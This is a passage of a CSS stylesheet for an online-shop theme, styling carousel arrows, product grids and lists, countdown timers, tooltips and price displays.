.slick-arrow.slick-prev,.hotcat-section .slick-arrow.slick-prev{box-shadow: -3px 0 3px 0 rgba(50, 50, 50, 0.2);-moz-box-shadow: -3px 0 3px 0 rgba(50, 50, 50, 0.2);-webkit-box-shadow: -3px 0 3px 0 rgba(50, 50, 50, 0.2);border-radius: 3px 0 0 3px;-moz-border-radius: 3px 0 0 3px;-webkit-border-radius: 3px 0 0 3px;-ms-border-radius: 3px 0 0 3px;-o-border-radius: 3px 0 0 3px;}
.content-products .products .slick-arrow,.alo-blog .block-content .slick-arrow,.alo-brand .shopbrand .slick-arrow{border: 0 none;}

.slick-arrow{opacity: 0;visibility: hidden;transition: all 350ms ease 0s;}
.shopbrand:hover .slick-arrow,.alo-blog:hover .block-content .slick-arrow,.content-products:hover .slick-arrow{opacity: 1;visibility: visible;}
.shopbrand .slick-arrow.slick-prev{left: 0;}
.shopbrand .slick-arrow.slick-next{right: 0;}
.shopbrand .slick-arrow{top: 30%;}

.alo-blog:hover .block-content .slick-prev,.shopbrand:hover .slick-prev,.content-products:hover .slick-prev{-webkit-transform: translate(0px, 0px);-ms-transform: translate(0px, 0px);transform: translate(0px, 0px);}
.alo-blog:hover .block-content .slick-next,.shopbrand:hover .slick-next,.content-products:hover .slick-next{-webkit-transform: translate(0px, 0px);-ms-transform: translate(0px, 0px);transform: translate(0px, 0px);}
.box-up-sell .products .slick-arrow,.crosssell .products .slick-arrow,.block-related .products .slick-arrow,.post-bottom .related .products .slick-arrow{border: 0 none;}
.block-related .products .slick-next,.box-up-sell .products .slick-next,.crosssell .products .slick-next{right: -5px;}
.block-related .products .slick-prev.slick-arrow,.box-up-sell .products .slick-prev.slick-arrow,.crosssell .products .slick-prev.slick-arrow,.post-bottom .related .products .slick-prev.slick-arrow{left: -5px;right: auto !important;}
.block-related .products:hover .slick-next.slick-arrow,.box-up-sell .products:hover .slick-next.slick-arrow,.crosssell .products:hover .slick-next.slick-arrow,.post-bottom .related .products:hover .slick-next.slick-arrow,.block-related .products:hover .slick-prev.slick-arrow,.box-up-sell .products:hover .slick-prev.slick-arrow,.crosssell .products:hover .slick-prev.slick-arrow,.post-bottom .related .products:hover .slick-prev.slick-arrow{-webkit-transform: translate(0px, 0px);-ms-transform: translate(0px, 0px);transform: translate(0px, 0px);}
.block-related .products:hover .slick-arrow,.box-up-sell .products:hover .slick-arrow,.crosssell .products:hover .slick-arrow,.post-bottom .related .products:hover .slick-arrow{opacity: 1;visibility: visible;}
.arrow-custom-right .slick-arrow{opacity: 1;visibility: visible;top: -58px;transform: none;-moz-transform: none;-webkit-transform: none;-o-transform: none;-ms-transform: none;}
.arrow-custom-right .slick-arrow.slick-next, .arrow-custom-right .content-products .products .slick-arrow.slick-next {right: 0;box-shadow: none;-moz-box-shadow:none;-webkit-box-shadow:none;}
.arrow-custom-right .slick-arrow.slick-prev, .arrow-custom-right .content-products .products .slick-arrow.slick-prev {left: auto;right: 35px;box-shadow: none;-moz-box-shadow:none;-webkit-box-shadow:none;}
.arrow-custom-right .slick-prev:before, .arrow-custom-right .slick-next:before {font-size: 30px;}
.arrow-custom-right.alo-blog:hover .block-content .slick-prev, .arrow-custom-right .content-products:hover .slick-prev, .arrow-custom-right.alo-blog:hover .block-content .slick-next, .arrow-custom-right .content-products:hover .slick-next {transform: none;-moz-transform: none;-webkit-transform: none;-o-transform: none; -ms-transform: none;}
.arrow-custom-right .slick-arrow.slick-next, .arrow-custom-right .slick-arrow.slick-prev {background-color: transparent;}
.arrow-custom-right .block-title-tabs {width: 93%;}
.hotcat-section .slick-prev,.hotcat-section .slick-next{line-height: 39px;height: 49px;width: 37px;top: 40%;border: 0;}
.hotcat-section .home-slider .slick-prev:before,.hotcat-section .home-slider .slick-next:before {font-size: 20px;line-height: 49px;line-height: 49px;}

.content-products ul{padding:0;margin:0}
.content-products .slick-dots li{margin: 0 5px;}
.bg-white{background-color: #fff;} 
.top-main-feature{padding: 0 20px 38px;margin-bottom: 30px;}
.bottom-main-feature .block-title-tabs{margin-bottom: 18px;}
.bottom-main-feature .box-products{padding-bottom: 0;}
.cms-static-brand{margin-top: 30px;}
.alo-brand .title.item{border-color: #eee;border-style: solid;border-width: 0 0 3px;padding: 20px 0 0;}
.alo-brand .title.item {display: none;}
.alo-brand .title.item span{background-color: #fff;display: inline-block;font-size: 18px;font-weight: bold;line-height: 25px;margin: 0;padding: 0 28px 0 0;position: relative;text-transform: uppercase;top: 13px;}
.alo-brand .shopbrand{margin-bottom: 0;padding: 20px 0 20px;}
.shopbrand .item a {border: 2px solid #e6e6e6;display: block;padding: 23px 0;}
.shopbrand >.item:nth-child(n+2),.alo-blog .block-content >.item:nth-child(n+2),.testimonial >.item:nth-child(n+2){display: none;}
.shopbrand >.item.slick-slide,.alo-blog .block-content >.item.slick-slide,.testimonial >.item.slick-slide{display: block;}
.alo-brands .item span,.blogtabs .item span{padding:0;}
.alo-brands .footer li{padding: 0}
.product-info-main .brand{padding-top: 15px;}
.product-info-main .brand span,.feature-wrapper .brand span{font-size: 20px;display: inline-block;vertical-align: middle;margin-right: 10px;}
.product-info-main .brand img,.feature-wrapper .brand img{border: 1px solid #efefef;margin-top: 10px;display: inline-block;vertical-align: middle;padding: 0;}
.feature-wrapper{margin: 0 0 55px;}
.blog-post-view .sidebar.sidebar-additional,.blog-index-index .sidebar.sidebar-additional,.blog-index-index.page-layout-2columns-left .sidebar.sidebar-additional{padding-top: 0;}
.alo-blog .slick-arrow{opacity: 1;visibility: visible;transform: none;}
.alo-blog{padding: 0 0 30px;}
.alo-blog .block-content .slick-arrow{top: -57px;}
.alo-blog .slick-next{right: 15px;}
.alo-blog .slick-prev{left: auto;right: 35px;}
.box-shopbrand .block-title-tabs{padding: 0;margin: 0;}
.box-shopbrand .block-title-tabs span{font-size: 20px;text-transform: capitalize;}

@-webkit-keyframes tp-rotateplane {
  0% { -webkit-transform: perspective(120px) }
  50% { -webkit-transform: perspective(120px) rotateY(180deg) }
  100% { -webkit-transform: perspective(120px) rotateY(180deg)  rotateX(180deg) }
}

@keyframes tp-rotateplane {
  0% { 
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg) 
  } 50% { 
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg) 
  } 100% { 
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}
/* magic category */
.category-img .box-product-content .box-product{float: right;padding-left: 20px;width: 61%;}
.category-img .box-product-content .box-product-adv{float: left;width: 39%;}
.magic-category .block-title-tabs .magictabs{float: right;}
.product-title .magic-category .block-title-tabs .magictabs{display: none;}
.text-center {text-align: center;}
.title-block {color: #333333;margin: 0 0 5px;text-transform: uppercase;font-size: 24px;font-weight: normal;}
.desc-block{color: #888888;font-size: 16px;line-height: 30px;}
.title-page{text-align: left;}
.box-products{background-color: #fff;padding-bottom: 15px;}
.category-img .ajax_loading{top: 15px;}
.cms-page-product-3.box-products{padding-bottom: 0;}

.page-layout-1column .main-wrap .block.widget .products-grid .product-item,.page-layout-1column .main-wrap .block.widget .products-grid .product-item:nth-child(4n+1){margin: 0;}
/* count down ========================================================================= */
.countdown{clear: both; text-align: center; margin-top: 22px;margin-bottom: 30px;}
.timer-box{margin: 0 auto;text-align: center;display: inline-block; position: relative; margin: 0 12px 0 0;width: 45px;height: 43px; line-height: normal;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;background-color: #f6f6f6;border: 1px solid #e2e2e2;}
.timer-box:last-child{margin: 0;}
.timer-box:after{content: ":"; position: absolute; color: #747474; display: block; line-height: 43px; text-align: center; top: 0; right: -8px}
.timer-box:last-child:after{display: none;}
.timer-box span{display: block;}
.timer-box > span:first-child{display: block;text-align: center;}
.timer-box span b{font-weight: 600;font-size: 16px;color: #333333;}
.timer-box span.title{text-transform: capitalize;line-height: 13px;font-size: 13px;color: #666666;}

.slogan-countdown{font-size: 18px;color: #222;margin: 0 0 15px;font-weight: 600;}
.slogan-countdown span{font-weight: normal;color: #666;}
.additional-timer-block{margin-top: 20px;}
.additional-timer-block .countdown{text-align: left;margin-top: 0px;margin-bottom: 20px;}
.additional-timer-block .timer-box{text-align: center;display: inline-block; position: relative; margin: 0 10px;width: auto;height: auto;border: 0;background: transparent;}
.additional-timer-block .timer-box:first-child{margin-left: 0;}
.additional-timer-block .timer-box:after{font-size: 16px; right: -13px;font-weight: bold;color: #333;}
.additional-timer-block .timer-box span b{display: block;}
.additional-timer-block .timer-box span.title{line-height: 20px;}
.additional-timer-block .timer-box > span:first-child{display: block; width: 47px;height: 42px; line-height: 42px;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;background-color: #e6e6e6; text-align: center;}
.product-deal-special-progress {display: block;margin: 0;}
.product-deal-special-progress .deal-stock-label {display: block;overflow: hidden;margin-bottom: 10px;}
.product-deal-special-progress .deal-stock-label .stock-deal {float: left;font-size: 14px;color: #666;}
.product-deal-special-progress .deal-stock-label .stock-deal strong{font-size: 14px;color: #222;font-weight: normal;}
.product-deal-special-progress .deal-stock-label .stock-available {float: left;font-size: 14px;}
.product-deal-special-progress .deal-stock-label .stock-available strong,.product-deal-special-progress .deal-stock-label .stock-sold strong{font-weight: normal;color: #222;}
.product-deal-special-progress .deal-stock-label .stock-sold {float: right;font-size: 14px;}
.product-deal-special-progress .deal-progress {width: 100%;background: #f2f2f2;overflow: hidden;-webkit-border-radius: 30px;-moz-border-radius: 30px;border-radius: 30px;}
.product-deal-special-progress .deal-progress .deal-progress-bar {display: block;height: 13px;text-indent: -99999px;background: #f5ce70;-webkit-border-radius: 30px;-moz-border-radius: 30px;border-radius: 30px;}
/* Category Page ========================================================================= */
.category-title{margin:0 0 20px}
.category-image{text-align:left; display: block;margin:0 0 30px;}
.category-image img{max-width:100%;height:auto}
.category-description{margin:20px 0 0}
.page-title-wrapper h1 span {color: #222;font-size: 18px;margin: 0px;font-weight: bold;text-transform: uppercase;}
.breadcrumbs{margin: 0;padding: 30px 0;position: relative;}
.page-products.catalog-category-view .pagecrumbs-title {display: none;}

/* custom product ========================================================================= */
.close-product-label .product-label-2,.block-custom-product .custom-product .products-grid .item:after{display: none;}
.block-custom-product .custom-product .block-title-tabs{border-bottom: 0;}
.block-custom-product .custom-product .magictabs .item{padding: 0;display: block;}
.block-custom-product .custom-product .magictabs .item .title{margin: 0;padding: 0;}
.block-custom-product .item .images-container{padding: 0;width: 32%;}
.block-custom-product .per-product .products-textlink{padding: 15px 0 0 10px;text-align: left;width: 68%;}
.block-custom-product .products-grid .product-name a{font-size: 14px;}
.block-custom-product .magicproduct .item .actions-no .add-to-links a{line-height: normal;padding: 0;display: block;text-align: left;}
.block-custom-product .magicproduct .products-grid .price-box .price{font-size: 20px;}
.block-custom-product .magicproduct .products-grid .price-box .old-price .price{font-size: 14px;}
.cms-static-product.block-custom-product .item.product-item .product-reviews-summary{margin-bottom: 5px;}
.cms-static-product.block-custom-product .item .hover-box {position: static;margin-top: 12px;}
.block-custom-product .magicproduct .products .item{padding-bottom: 10px;margin-left: 0 !important;}
.block-custom-product .magicproduct .products .custom-product .item .product-item-info{width: 100%;border-width: 0 0 1px;border-style: solid; border-color: #e6e6e6;}
.block-custom-product .custom-product .magicproduct .products .item:last-child .product-item-info{border: 0;}
.block-custom-product .magicproduct .products .item:last-child,.block-custom-product .magicproduct .products .item:nth-child(4n),.block-custom-product .magicproduct .products .item:nth-child(5n){margin-bottom: 0;padding-bottom: 0;border: 0;}
.block-custom-product .custom-product .magicproduct .products .item .product-item-info{border: 0;}
.block-custom-product.block-custom-row-2 .magicproduct .products .item {margin-bottom: 20px;padding-bottom: 20px;border-bottom: 1px solid #e6e6e6;min-height: 201px;margin-left: 0 !important;}
.block-custom-product.block-custom-row-2 .item .hover-box {position: static;margin-top: 12px;}
.block-custom-product.block-custom-row-2 .magicproduct .products .item:last-child, .block-custom-product.block-custom-row-2 .magicproduct .products .item:nth-child(4n), .block-custom-product.block-custom-row-2 .magicproduct .products .item:nth-child(5n) {margin-bottom: 0;padding-bottom: 0;border: 0;}
.block-custom-product.block-custom-row-2 .magicproduct:after {background-color: #fff;content: "";display: block;width: 15px;height: 100%;z-index: 20;right: -15px;position: absolute;top: 0;}
.block-custom-product.block-custom-row-2 .magicproduct:before {background-color: #fff;content: "";display: block;width: 15px;height: 100%;z-index: 20;left: -15px;position: absolute;top: 0;}

.product-item-name .product-item-link{font-size: 14px; font-weight: normal;}
.product-item-name .product-item-link:hover{text-decoration: underline;}
.item .free-shipping{clear: both;color: #666;font-size: 14px;margin: 8px 0 5px;}
.all-products{ background-color: #eee;margin: 17px 0 0;border-radius: 3px;display: block;font-size: 15px;font-weight: 600;line-height: 48px;text-align: center;text-transform: uppercase;position: absolute;bottom: 0;width: 100%;}
.all-products:after{font-family: FontAwesome;content: "\f0da";font-size: 18px;display: inline-block;line-height: 1;padding-left: 10px;vertical-align: -1px;}
.block.left-module.block-custom-left{border-width: 0;}
.banner-left-category{margin-bottom: 30px;}
.sidebar .content-products .products .slick-arrow{top: -49px;width: 25px;line-height: 25px;height: 25px;opacity: 1;visibility: visible;-webkit-transform: translate(0px);-ms-transform: translate(0px);transform: translate(0px);}
.sidebar .content-products .products .slick-arrow:before{font-size: 20px;line-height: 20px;}
.sidebar .content-products .products .slick-prev{right: 30px;left: auto;}
.sidebar .content-products .products .slick-next{right: 0;}
.sidebar .content-products .slick-list{padding: 0 0 65px;}
.sidebar .product-items .product-item{float: none;width: 100%;margin-bottom: 20px;}
.sidebar .product-items .slick-slide div:last-child .product-item{margin: 0;padding: 0;}
.sidebar .product-items .product-item-info .price-box {display: block;margin: 1px 0 0 !important;float: none;max-width: 100%;line-height: normal;}
.sidebar .products-grid .item .per-product .plr{padding-bottom: 10px;padding-top: 10px;}
.sidebar .block-custom-product .product-items .product-item-info .product-item-photo{float: none;position: static;}
.sidebar .product-items .item .product-item-details{margin: 0;}
.sidebar .block-custom-product .magicproduct .products .item {margin-bottom: 13px;padding-bottom: 13px;}
.sidebar .block-custom-product .magicproduct .products .item:last-child{border: 0; margin-bottom: 0;padding-bottom: 0;}
.sidebar .magictabs{line-height: 1.35;padding: 0 0 15px;text-align: left;}
.sidebar .magictabs .item{display: block;padding: 0;}
.sidebar-module.block{margin-bottom: 0;}
.sidebar-category-module.block-custom-product .products-grid .product-name{height: auto;}
.product-secondary-column .block-custom-product .per-product .images-container{border: 0;}
.product-secondary-column .sidebar .block-custom-product .magicproduct .products .item{margin-bottom: 10px;padding-bottom: 10px;}
.custom-detail-right{margin: 0 0 15px;width: 20%;}
.product-primary-column{width: 100%;}

.sidebar .block-custom-left .block-title-tabs {margin: 0 0 35px;padding: 0px;line-height: 30px;}
.sidebar .block-custom-left .magictabs .item.activated .title{color: #111;border-width: 0;background-color: transparent;}
.block-custom-left .magictabs .item.activated .title:after, .block-custom-left .magictabs .item:hover .title:after{display: none;}
.block-custom-left .item .product-item-info .images-container{padding: 0;}
.block-custom-left .item .product-item-info .product-item-details{padding-left: 10px;padding-right: 0;text-align: left;margin: 0;}
.block-custom-left .item .product-item-info .product-item-details .product-name {overflow: visible;white-space: normal;height: inherit;}
.sidebar .block-custom-left .product-items .product-item-info .product-item-photo{position: static;margin: 0;}
.sidebar .product-items-names .product-item-name{position: relative;z-index: 1;}
.sidebar .item .hover-box .actions{padding: 0;}
.sidebar .product-items .product-item-details .product-item-actions{margin: 0;}
.sidebar .product-items .add-to-links a .icons{padding-right: 3px;font-size: 16px;vertical-align: middle;}
.sidebar .item:hover .actions .add-to-links {bottom: -72px;}
/* View Type:Grid */
.category-products.grid{margin-left: -15px;margin-right: -15px;}
.category-products.grid .products:before,.category-products.grid .products:after{background-color: #fff;content: "";display: block;height: 100%;position: absolute;width: 15px;z-index: 1;}
.category-products.grid .products:before{left: 0;}
.category-products.grid .products:after{right: 0;} 
.category-products.grid .item:before,.category-products.grid .item:after{box-sizing: content-box;}
.category-products.grid.products-grid .item{ margin-bottom: 12px;padding-bottom: 8px;border-bottom: 1px solid #e6e6e6;}
.grid.products-grid .item{text-align:center;float: left;position: relative;}
.column.main .products-grid .product-items {margin-bottom:0;}
.category-products .item img,.product-image img{display: block; height: auto; max-width: 100%;}
.category-products.grid .item .product-image-wrapper {display: block;height: 0;overflow: hidden;position: relative;}
.category-products.grid .item .product-image-photo{bottom: 0;display: block;height: auto;left: 0;margin: auto;max-width: 100%;position: absolute;right: 0;top: 0;}
.product-image-photo,.slick-slide img{margin: 0 auto;}
.grid.products-grid{position:relative;}
.products-grid.last{border-bottom:0}
.products-grid .product-name{margin: 0px;font-size:100%;line-height: 1.3;text-align: left;padding: 0px;height: 38px;overflow: auto;}
.products-grid .product-name a{font-size:14px;line-height: 1.3;outline:0 none;text-decoration:none;font-weight: 600;}
.products-grid .price-box{display: block;margin: 0px;line-height: 25px;text-align: left;}
.products-grid .availability{line-height:21px}
.per-product,.category-products.products-grid .category-products-grid{background-color: #fff;}
.per-product,.product-item-actions,.product-hover{position: relative;}

.products-grid .item:after {background-color: #e6e6e6;bottom: 0px;content: "";left: 0px;position: absolute;top: 28px;width: 1px;height: 65%;}
.products-grid .item.slick-slide.slick-current:after,.products-grid .slick-slide.slick-current .item:after,.main-product .cms-page-mix-product .products-grid .item:after,.block-custom-product .products-grid .item:nth-child(3n+1):after,.category-products .product-items .product-item:nth-child(3n+1):after,.no-nth-child .product-items .product-item:nth-child(5n+1):after,.category-products.products-grid .item:nth-child(3n+1):after {display: none;}
.per-product{padding-bottom: 15px;border-style: solid;border-width: 2px;border-color: transparent;}
.item:hover .per-product{border-color: #f8d685;}
.item .clear-both{clear: both;}
.item .hover-box .actions {padding: 0px;position: relative;}
.item .hover-box {bottom: 0;clear: both;left: 8px;opacity: 0;position: absolute;visibility: hidden;transition: all 0.5s ease 0s;padding: 0;}
.item:hover .hover-box {bottom: 0px;opacity: 1;visibility: visible;}
.item .actions-cart .button.btn-cart, .item .actions-cart .stock.unavailable {border-width: 1px;border-style: solid;margin: 0 7px 0 0;padding: 0px;height: 37px;line-height: 37px;text-align: center;width: 37px;border-radius: 3px;}
.item .actions-cart .button.btn-cart span{display: inline-block;font-size: 12px;vertical-align: middle;}
.item .actions-cart .button.btn-cart:before,.item .actions-cart .stock.unavailable:before{content: "\f291";display: inline-block;font-family: "FontAwesome";font-size: 15px;line-height: 1;}
.item .actions-cart .stock.unavailable:after {background-color: #cc0000;content: "";display: block;height: 30px;position: absolute;right: 15px;top: 4px;transform: rotate(35deg);-moz-transform: rotate(35deg);-webkit-transform: rotate(35deg);-o-transform: rotate(35deg);width: 3px;}
.item .actions .add-to-links {vertical-align: middle;margin: 0;position: relative;display: inline-block;}
.item .add-to-links a {color: #666;font-weight:normal;font-size: 15px;margin: 0 10px 0 0;padding:0;display: inline-block;vertical-align: middle;float: left;width: 37px;height: 37px;line-height: 37px;text-align: center;overflow: visible;border-style: solid;border-width: 1px;border-color: #e6e6e6;border-radius: 3px;}
.item .add-to-links a:hover{color: #ea5648;}
.item .add-to-links a .icon{font-size: 15px;width: 35px;height: 35px;}
.item .add-to-links a.tocompare .icon{font-size: 15px;}

.box-products .content-products,.auto-height .products.products-grid{position: static;z-index: 20;}
.hover-box > a.detail_links {bottom: 0;left: 0;position: absolute;right: 0;top: 0;}
.item .actions-no .button.btn-cart span{padding: 0;vertical-align: middle;font-size: 13px;text-transform: uppercase;font-weight: 600;}
.actions-cart {display: inline-block;vertical-align: middle;}
.item .actions-cart .stock.unavailable{position: relative;}
.item .actions-cart .stock.unavailable span{font-size: 12px;}
.link-view{opacity: 0;position: absolute;text-align: center; top: 8px;visibility: hidden;right: 8px;}
.quickview{height: 44px;line-height: 44px;font-size: 16px;padding: 0px;display: block;text-align: center;font-weight: 600;text-transform: uppercase;border-radius: 0;width: 44px;}
.item .images-container .quickview{background-color: transparent;color: #fff;border-style: solid;border-top-width: 30px;border-right-width: 30px;border-bottom-width: 30px;border-left-width: 30px;border-bottom-color: transparent !important;border-left-color: transparent !important;}
.quickview span{font-size: 0px;}
.quickview span .icons{font-size: 16px;height: auto;line-height: normal;position: absolute;right: 10px;top: 10px;width: auto;}
.item:hover .link-view{opacity: 1;visibility: visible;}
/* Alotheme tooltip */
.alotheme-tooltip{position: relative;}
.alotheme-tooltip .tooltip{font-weight: normal;text-transform: initial;position: absolute;opacity: 0;visibility: hidden;background: #990000;font-size: 12px;min-width: 72px;color: #fff;padding: 3px 5px;text-align: center;z-index: 99;bottom: 50px;left: 50%;border-radius: 3px;-webkit-transform: translateX(calc(-130%));transform: translateX(calc(-130%));-webkit-transition: all 300ms;transition: all 300ms;}
.alotheme-tooltip .tooltip:before{content: '';width: 0;height: 0;position: absolute;left: 50%;transform: translateX(-50%);-moz-transform: translateX(-50%);-webkit-transform: translateX(-50%);-o-transform: translateX(-50%);-ms-transform: translateX(-50%);bottom: -5px;border-left: 5px solid transparent !important;border-right: 5px solid transparent !important;border-top: 5px solid #990000;}
.alotheme-tooltip:hover .tooltip {visibility: visible;opacity: 1;-webkit-transform: translateX(-50%);transform: translateX(-50%);}
/* View Type:List */
.category-products-list{position: relative;}
.category-products.products-list .products.list{margin-right: -15px;margin-left: -15px;}
.products-list li.item{padding: 0px 15px;margin: 0px 0 30px;height: auto;}
.products-list li.item:first-child{margin-top: 0;}
.products-list li.item:nth-child(2n+1) {clear: left;}
.products-list li.item .product-item-info{border-bottom: 1px solid #e6e6e6;padding-bottom: 30px;}
.products-list .images-container{float: left; width: 30%;padding: 0px;}
.products-list .item .product-item-details{width: 70%;float: left;padding: 0 0 0 15px;}
.products-list .item .products-textlink {padding: 0 15px 0 0;margin: 0;text-align: left;float: left;width: 55%;}
.products-list .item .product-item-inner {margin: 0;text-align: left;padding: 18px;width: 45%;float: left;background-color: #f9f9f9;border: 2px solid #f0f0f0;border-radius: 3px;min-height: 230px;}
.products-list .item .product-item-inner .free-shipping{font-size: 14px;text-transform: uppercase;font-weight: 600;color: #222;}
.products-list .item .product-item-inner .free-shipping:before{font-family: "FontAwesome";content: "\f0d1";color: #41ad00;font-size: 20px;padding-right: 10px;}
.products-list .product-item .price-box{margin: 0;}
.products-list li.item.last{border-bottom:0}
.products-list .product-name{margin:0px;font-size:100%;line-height: normal;}
.products-list .product-name a{font-size: 15px;font-weight: 600;line-height: 1.3;}
.products.wrapper.list .product-item-details .product-reviews-summary {margin: 0 0 10px;padding: 0;text-align: left;}
.products-list .product-item .product-reviews-summary .reviews-actions{margin: 0;line-height: normal;text-transform: none;}
.products-list .product-reviews-summary .reviews-actions .action {font-size: 13px;margin: 0;padding: 0 10px 0 10px;}
.products-list .product-reviews-summary .reviews-actions .action span{font-size: 13px;}
.products-list .product-item-inner .product-item-actions .actions-primary{margin-top: 30px;}
.products-list .item .actions-no .button.btn-cart{padding: 0 25px;margin: 0; height: 43px;line-height: 43px;width: 100%;}
.products-list .item .actions-no .button.btn-cart span {font-size: 14px;text-transform: capitalize;display: inline-block;}
.products-list .product-item-inner .actions-primary .stock.unavailable{display: none;}
.products-list .availability{float:left;margin:3px 0 0}
.products-list .desc{clear:both;padding:0;margin:0px;text-align:left;color: #666666;font-size: 14px;}
.products-list .desc p{color:#2a2a2a;font-size:14px;margin:0;font-weight: 300;}
.products-list .desc .link-learn{font-size:11px}
.products-list .add-to-links .separator{display:inline;margin:0 2px}
.products-textlink{margin: 0px;padding: 18px 8px 0;text-align:left;position: relative;}
.products-textlink p{margin:0;}
.product-image{outline:0!important}
.page-products .products.wrapper.products-list{margin: 0;}
.actions-list .actions {border: 0 none;display: block;}
.products-list .product-item-inner .add-to-links a{width: auto;height: auto;font-size: 13px;border: 0;line-height: normal;}
.products-list .product-item-inner .add-to-links a.tocompare{margin: 0;}
.products-list .item .actions-no .add-to-links a .icons{width: auto;height: auto;}
.products-list .item .add-to-links{margin: 20px 0 0;}
.product-item-description{clear: both;margin: 0;padding: 10px 0;}
.product-item-description p{font-size: 14px;color: #666;margin: 0;line-height: 1.8;}
.product-item-description ul{list-style: disc outside;padding-left: 1.5em;margin-left: -5px;}
.product-item-description ul li{margin: 0;padding: 0;color: #666;font-size: 14px;}
.product-item-description .action.more{font-size: 14px;display: none;}
.product.details.product-item-details div[class^="swatch-opt-"] { margin-bottom: 0px;margin-top: 15px;}
.product-items .product.details.product-item-details .swatch-option.color,.product-add-form .fieldset .swatch-attribute .swatch-option.color{outline: medium none;border-radius: 3px;height: 25px;line-height: 25px;min-height: 25px;min-width: 25px;padding: 0;width: 25px;border: 0 none;overflow: visible;}
.product-items .product.details.product-item-details .swatch-option.color{margin-right: 10px;margin-bottom: 15px;}
.product-items .product.details.product-item-details .swatch-option.text{outline: medium none;font-size: 14px;}
.product-items .product.details.product-item-details .swatch-attribute.size .swatch-option.text,.product-add-form .fieldset .swatch-attribute.size .swatch-option.text{outline: medium none;width: 37px;height: 37px;line-height: 35px;border-radius: 50%;padding: 0;}
.swatch-option.color:hover, .swatch-option.selected{box-shadow: 0 0 0 3px rgba(0,0,0,.10);-moz-box-shadow: 0 0 0 3px rgba(0,0,0,.10);-webkit-box-shadow: 0 0 0 3px rgba(0,0,0,.10);-o-box-shadow: 0 0 0 3px rgba(0,0,0,.10);-ms-box-shadow: 0 0 0 3px rgba(0,0,0,.10);}
/* Product Hover ========================================================================== */
.product-img-back{left:0;opacity:0;position:absolute;top:0;transition:all 0.2s ease-in-out 0s;visibility:hidden;width:100%;}
.item:hover .product-img-back{opacity:1;visibility:visible;transition:all 0.2s ease 0s}
.magicmenu .nav-desktop .level0 .product-img-back{transition-property:none;}
/* ======================================================================================= */

/* Product View ========================================================================== */

/* Rating */
.ratings-table th,.ratings-table td{font-size:11px;line-height:1.15;padding:3px 0}
.ratings-table th{font-weight:normal;padding-right:8px}
/* Availability */
.stock label{font-weight: normal;font-size: 13px;color: #666;margin: 0 5px 0 0;}
.stock span {font-size: 14px;color: #00aeef;font-weight: 600;}
.stock.unavailable span{color: #ea1b25;}
.availability{margin:0}
.availability span{font-weight:bold}
.availability.out-of-stock span{color:#d83820}
.availability-only{margin:10px 0 7px;line-height:16px;background:url(../images/i_availability_only.gif) 0 50% no-repeat;padding-left:15px}
.availability-only span,.availability-only a{border-bottom:1px dashed #751d02;color:#000}
.availability-only a{background:url(../images/i_availability_only_arrow.gif) 100% 0 no-repeat;cursor:pointer;padding-right:15px;text-decoration:none}
.availability-only .expanded{background-position:100% -15px}
.availability-only strong{color:#be2c00}
.availability-only-details{margin:0 0 7px}
.availability-only-details th{background:#d2d6d9;font-size:10px;padding:0 8px}
.availability-only-details td{background:#ebf0f3;border-bottom:1px solid #fff;font-size:11px;padding:2px 8px 1px}
.availability-only-details tr.odd td.last{color:#d95e00;font-weight:bold}
/* Email to a Friend */
.email-friend{margin:0}
.product-view .product-shop .email-friend{float: left;}
/* Alerts */
.alert-price{margin:0;font-size:11px}
.alert-stock{margin:0;font-size:11px}
/********** < Product Prices */
.price{white-space:nowrap!important}
.price-box{margin:5px 0}
.price-box .price{font-size:26px;color: #222;font-weight: 600;}
.item.product-item .special-price .price, .item.product-item .minimal-price .price{font-weight: 600;color: #222;}
/* Regular price */
.regular-price{color:#c76200}
.regular-price .price{ color: #000;}
/* Old price */
.old-price{margin:0;display: inline-block;}
.old-price .price-label{white-space:nowrap;color:#999;display:none}
.old-price .price{font-weight:normal;color:#999;text-decoration:line-through;font-size: 13px;}
.price-box .old-price .price {font-size: 14px;font-weight: 300;}
/* Special price */
.special-price{margin:0;padding:0 3px 0 0;display: inline-block;}
.special-price .price-label{font-size:14px;font-weight:normal;white-space:nowrap;color:#cd5033;display:none}
.special-price .price{margin: 0;}
.product-view .product-shop .special-price .price{font-size: 30px;display: inline-block;margin: 0;font-weight: bold;}
.product-view .product-shop .special-price{margin: 0;}
.product-info-main .price-box{margin: 0;}
/* Minimal price (as low as) */
.minimal-price{margin:0}
.minimal-price .price-label{font-weight:bold;white-space:nowrap;display:none}
.minimal-price-link{display:block}
.minimal-price-link .label{color:#1e7ec8}
.minimal-price-link .price{font-weight:normal;color:#1e7ec8}
/* Excluding tax */
.price-excluding-tax{display:block;color:#999}
.price-excluding-tax .label{white-space:nowrap;color:#999}
.price-excluding-tax .price{font-size:13px;font-weight:normal;color:#c76200}
/* Including tax */
.price-including-tax{display:block;color:#999}
.price-including-tax .label{white-space:nowrap;color:#999}
.price-including-tax .price{font-size:13px;font-weight:bold;color:#c76200}
/* Configured price */
.configured-price{margin:0}
.configured-price .price-label{font-weight:bold;white-space:nowrap}
.configured-price .price{font-weight:bold}
/* FPT */
.weee{display:block;font-size:11px;color:#444}
/* Excl tax (for order tables) */
.price-excl-tax{display:block}
.price-excl-tax .label{display:block;white-space:nowrap}
.price-excl-tax .price{display:block}
/* Incl tax (for order tables) */
.price-incl-tax{display:block}
.price-incl-tax .label{display:block;white-space:nowrap}
.price-incl-tax .price{display:block;font-weight:bold}
/* Price range */
.price-from{margin:0}
.price-from .price-label{font-weight:bold;white-space:nowrap}
.price-to{margin:0}
.price-to .price-label{font-weight:bold;white-space:nowrap}
/* Price notice next to the options */
.price-notice{padding-left:10px;color:#999}
.price-notice .price{font-weight:bold;color:#2f2f2f}
/* Price as configured */
.price-as-configured{margin:0}
.price-as-configured .price-label{font-weight:300;white-space:nowrap}
.price-box-bundle{padding:0 0 10px 0}
.price-box-bundle .price-box{margin:0!important;padding:0!important}
.price-box-bundle .price{color:#000}
/********** Product Prices > */
.slick-slider:hover .slick-prev {
    left: 0px;
}
.slick-slider:hover .slick-next {
    right: 0px;
}
/* Tier Prices */
